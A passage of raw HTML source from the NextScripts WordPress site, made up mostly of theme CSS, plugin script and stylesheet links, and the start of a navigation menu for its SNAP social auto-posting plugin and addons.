1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
/*# sourceURL=divi-dynamic-critical-inline-css */</style><link rel='preload' id='divi-dynamic-late-css' href='https://www.nextscripts.com/wp-content/et-cache/2/et-divi-dynamic-2-late.css?ver=1768549184' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" /><link rel='preload' id='divi-dynamic-css' href='https://www.nextscripts.com/wp-content/et-cache/2/et-divi-dynamic-2.css?ver=1768549184' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" /><link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://www.nextscripts.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-swiper-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-popup-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-animate-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='dsm-readmore-css' href='https://www.nextscripts.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=4.8.94' type='text/css' media='all' /><link rel='stylesheet' id='enlighterjs-css' href='https://www.nextscripts.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=L6wsJ4pLzSaK6l4' type='text/css' media='all' /><link rel='stylesheet' id='divi-style-css' href='https://www.nextscripts.com/wp-content/themes/Divi-child/style.css?ver=4.27.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script> <script type="text/javascript" id="lps-vars-js-after">const lpsSettings = {"ajaxUrl": "https://www.nextscripts.com/wp-admin/admin-ajax.php"};
//# sourceURL=lps-vars-js-after</script> <script type="text/javascript" id="my-ajax-request-js-extra">var MyAjax = {"ajaxurl":"https://www.nextscripts.com/wp-admin/admin-ajax.php","nxsapWPnonce":"b8a8008d7b"};
//# sourceURL=my-ajax-request-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/nxs-site/js/js.js?ver=1.0.25" id="my-ajax-request-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/nxs-site/jquery.autocomplete.js?ver=6.9" id="nxssiteadmin-autocomplete-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/nxs-site/jquery.datetimepicker.js?ver=6.9" id="nxssiteadmin-datetimepicker-js"></script> <script type="text/javascript" id="utils-js-extra">var userSettings = {"url":"/","uid":"0","time":"1768889103","secure":"1"};
//# sourceURL=utils-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/bootstrap/js/bootstrap.min.js?version=8.0.7&amp;ver=6.9" id="wpce_bootstrap-js"></script> <script type="text/javascript" id="wpce_public-js-extra">var display_ticket_data = {"wpsp_ajax_url":"https://www.nextscripts.com/wp-admin/admin-ajax.php","wpsp_site_url":"https://www.nextscripts.com","plugin_url":"https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/","plugin_dir":"/home/nxtscr/public_html/wp-content/plugins/wp-support-plus-responsive-ticket-system/","user_logged_in":"0","shortly_get_back":"Thank You. Please check your email for further instructions.&nbsp;","insert_all_required":"Please Enter all required fields","reply_not_empty":"Reply can not be empty!","sure_to_delete":"Are you sure to delete this ticket?","username_or_password_missing":"Username or Password missing!!!","can_not_undone":"Can not be undone","reply_ticket_position":"0","wpsp_shortcode_used_in":"0","enable_accordion":"1","ckeditor_enable_for_guest":"1","ckeditor_enable_for_loggedin":"1","sure_to_close_status":"Are you sure?","close_status_succes":"Close Ticket ID:","display_tab":"1","Not_valid_email_address":"Please enter valid email address!","not_applicable":"Not Applicable","guest_ticket_redirect":"0","guest_ticket_redirect_url":"","wpsp_redirect_after_ticket_update":"1","sure_to_submit_ticket":"Are you sure to submit?","sure_to_submit_note":"Are you sure to add note?","label_done":"done","label_uploading":"uploading...","wait_until_upload":"Uploading attachment, please wait!","wpspAttachMaxFileSize":"20","wpspAttachFileSizeExeeded":"File Size limit exceeded! Allowed limit: 20MB","wpspRemoveAttachment":"Remove","reset_form":"Reset form data??","wpspAttachment_bc":"#1aaf1c","wpspAttachment_pc":"#ff0000","prove_human":"Please prove you are a human!"};
//# sourceURL=wpce_public-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/public.js?version=8.0.7&amp;ver=6.9" id="wpce_public-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/js/public_create_ticket.js?version=8.0.7&amp;ver=6.9" id="wpce_public_create_ticket-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/lib/ckeditor/ckeditor.js?version=8.0.7&amp;ver=6.9" id="wpce_ckeditor_editor-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/lib/ckeditor/adapters/jquery.js?version=8.0.7&amp;ver=6.9" id="wpce_ckeditor_jquery_adapter-js"></script> <link rel="https://api.w.org/" href="https://www.nextscripts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nextscripts.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nextscripts.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.nextscripts.com/' /><style type="text/css">#wpadminbar .quicklinks #wp-admin-bar-abus_switch_to_user ul li .ab-item {
                    height: auto;
                }
                #abus_search_text {
                    width: 280px;
                    margin: 0;
                    padding: 0 8px;
                    line-height: 2;
                    min-height: 30px;
                    box-shadow: 0 0 0 transparent;
                    border-radius: 4px;
                    border: 1px solid #7e8993;
                    background-color: #ffffff;
                    color: #32373c;
                    font-size: 14px;
                    box-sizing: border-box;
                    vertical-align: top;
                }
                #abus_search_text:focus {
                    border-color: #007cba;
                    box-shadow: 0 0 0 1px #007cba;
                    outline: 2px solid transparent;
                }
                #abus_search_submit {
                    font-size: 13px;
                    padding: 0 10px;
                    min-height: 30px;
                    border-width: 1px;
                    border-radius: 3px;
                    color: #0071a1;
                    border-color: #0071a1;
                    background-color: #f3f5f6;
                    line-height: 2;
                    box-sizing: border-box;
                    vertical-align: top;
                 }
                 #abus_search_submit:hover {
                    background: #f1f1f1;
                    border-color: #016087;
                    color: #016087;
                 }</style><style type="text/css">ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}</style><style>.nxs-faq-imgTopCatTitlePadding {padding-left:26px;} 
  .nxs-faq-topCatTitle { padding-bottom: 10px; padding-top: 15px; background-repeat: no-repeat; background-position: center left; background-size: 20px 20px;}   
  .nxs-faq-topCatTitle a, .nxs-faq-mainCatTitle {  font-size: 18px; font-weight: bold; padding-bottom: 10px; text-decoration: none; border-bottom: none; } 
  .nxs-faq-topQuestionTitle { padding-left: 10px; } 
  .nxs-faq-topQuestionTitle a{ font-size: 13px; text-decoration: none; border-bottom: none;}  
  
  .nxs-faq-imgMainCatTitlePadding {padding-left:35px;}  
  .nxs-faq-mainCatTitle { background-repeat: no-repeat; background-position: center left; padding-top: 15px; padding-bottom: 15px; }  
  .nxs-faq-mainQuestionTitle { font-size: 15px; font-weight: bold; color:#580000 } 
  .nxs-faq-mainQuestionSubTitle { font-size: 14px; color:#580000; padding: 10px; font-style: italic; }     
  .nxs-faq-AnswerDiv{ padding-left: 15px;}</style><style type='text/css'></style> <script type="text/javascript">var front_custom_filters='';
                            var front_custom_field_keys="";</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.nextscripts.com/wp-content/uploads/2020/05/cropped-NXS-Favicon-270x270.png" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.nextscripts.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768548968" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.nextscripts.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.27.5' type='text/css' media='all' /><link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.nextscripts.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.27.5' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f1b1065f95*/
/*# sourceURL=wp-block-library-inline-css */</style></head><body class="home wp-singular page-template-default page page-id-2 wp-theme-Divi wp-child-theme-Divi-child et_color_scheme_green et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db"> <script type="text/javascript" id="bbp-swap-no-js-body-class">document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );</script> <div id="page-container"><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.nextscripts.com/"> <noscript><img src="https://www.nextscripts.com/wp-content/uploads/2017/05/Next_Scripts_Logo.3.0-Hor-120x30.png" width="120" height="35" alt="NextScripts" data-height-percentage="60" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20120%2035%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/uploads/2017/05/Next_Scripts_Logo.3.0-Hor-120x30.png" width="120" height="35" alt="NextScripts" id="logo" data-height-percentage="60" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><li id="menu-item-541142" class="menu-icons menu-icon-home menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-541142"><a href="/" aria-current="page">Home</a></li><li id="menu-item-533616" class="menu-icons menu-icon-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-533616"><a href="https://www.nextscripts.com/blog/">Blog/News</a><ul class="sub-menu"><li id="menu-item-558369" class="menu-icons menu-icon-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-558369"><a href="https://www.nextscripts.com/news/">News/Announces</a></li><li id="menu-item-558370" class="menu-icons menu-icon-blog menu-item menu-item-type-custom menu-item-object-custom menu-item-558370"><a href="/blog/">Blog</a></li></ul></li><li id="menu-item-460418" class="mega-menu fa-icon-products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460418"><a href="https://www.nextscripts.com/products/">Products</a><ul class="sub-menu"><li id="menu-item-460428" class="menu-icons menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460428"><a href="https://www.nextscripts.com/wordpress-plugins/">WordPress Plugins</a><ul class="sub-menu"><li id="menu-item-533732" class="menu-icons menu-icon-p1 menu-item menu-item-type-post_type menu-item-object-page menu-item-533732"><a href="https://www.nextscripts.com/social-networks-auto-poster-for-wordpress/" title="Free WordPress Plugin">SNAP WordPress Plugin<span class="nxs-submenu">Free WordPress Plugin</span></a></li></ul></li><li id="menu-item-592172" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-592172"><a href="https://www.nextscripts.net/" title="Additional features for SNAP ">Addons for SNAP<span class="nxs-submenu">Additional features for SNAP </span></a><ul class="sub-menu"><li id="menu-item-592174" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592174"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-multiple-accounts/" title="Unlimited Accounts per Network">Multiple Accounts<span class="nxs-submenu">Unlimited Accounts per Network</span></a></li><li id="menu-item-592178" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592178"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-addon-premium-api/" title="Post to networks without native API">Premium API<span class="nxs-submenu">Post to networks without native API</span></a></li><li id="menu-item-592175" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592175"><a href="https://www.nextscripts.net/addons/social-networks-autoposter-multiple-users" title="Own accounts for each user">Multiple Users<span class="nxs-submenu">Own accounts for each user</span></a></li><li id="menu-item-592176" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592176"><a href="https://www.nextscripts.net/addons/scheduled-delayed-postings/" title="Scheduled and Delayed Posting">S&amp;D Posting<span class="nxs-submenu">Scheduled and Delayed Posting</span></a></li><li id="menu-item-592177" class="menu-icons menu-icon-p1 menu-item menu-item-type-custom menu-item-object-custom menu-item-592177"><a href="https://www.nextscripts.net/addons/proxies/" title="Post through proxies">Proxies<span class="nxs-submenu">Post through proxies</span></a></li></ul></li><li id="menu-item-460463" class="menu-icons menu-icon-api menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460463"><a href="https://www.nextscripts.com/snap-api/">Standalone API</a><ul class="sub-menu"><li id="menu-item-592179" class="menu-icons menu-icon-api menu-item menu-item-type-post_type menu-item-object-page menu-item-592179"><a 